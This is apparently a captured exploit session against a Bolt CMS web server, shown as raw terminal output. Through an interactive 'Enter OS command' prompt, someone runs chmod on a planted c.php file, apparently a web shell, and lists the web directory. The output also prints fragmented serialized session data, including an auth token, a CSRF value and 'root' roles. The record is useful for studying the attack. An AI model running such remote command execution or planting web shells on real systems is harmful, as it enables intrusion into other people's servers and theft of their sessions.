 Enter OS command , for exit 'quit' : chmod 755 c.php
";s:8:"*stack";a:0:{}s:10:"*enabled";i:1;s:17:"*shadowpassword";N;s:14:"*shadowtoken"
hrottleduntil";N;s:8:"*roles";a:2:{i:0;s:4:"root";i:1;s:8:"everyone";}s:7:"_fields";a
;s:3:"app";i:1;s:6:"values";}s:7:"*_app";N;s:12:"*_internal";a:1:{i:0;s:11:"contentty
:5:"*id";s:2:"13";s:10:"*user_id";i:1;s:8:"*token";s:64:"4efb326edb06d1b9aa2fb8554fad
2e48b73561a8aeffd371f1f6092";s:11:"*lastseen";O:13:"Carbon\Carbon":3:{s:4:"date";s:26
imezone";s:3:"UTC";}s:5:"*ip";s:13:"192.168.100.1";s:12:"*useragent";s:22:"python-req
ate";s:26:"2020-05-09 16:34:05.000000";s:13:"timezone_type";i:3;s:8:"timezone";s:3:"U
cialFields";a:2:{i:0;s:3:"app";i:1;s:6:"values";}s:7:"*_app";N;s:12:"*_internal";a:1:
"_csrf/bolt";s:43:"sbpobUGDoa2VAkMy_Gb9Rss28ypZZU4gK4Kugt2U0m8";s:5:"stack";a:0:{}s:1
9KefJHg4P4I";}s:12:"_sf2_flashes";a:0:{}s:9:"_sf2_meta";a:3:{s:1:"u";i:1587832449;s:1
Enter OS command , for exit 'quit' : ls -al
total 2876
drwxrwxrwx  2 root     root       4096 May 31 18:21 .
drwxr-xr-x 16 root     root       4096 Apr 25 15:31 ..
-rwxr-xr-x  1 www-data www-data     28 May 31 18:21 c.php
-rw-r--r--  1 root     root          4 Apr 25 11:32 index.html
-rw-rw-r--  1 www-data www-data  87361 Apr 25 12:14 placeholder_07f6539b3d7d.jpg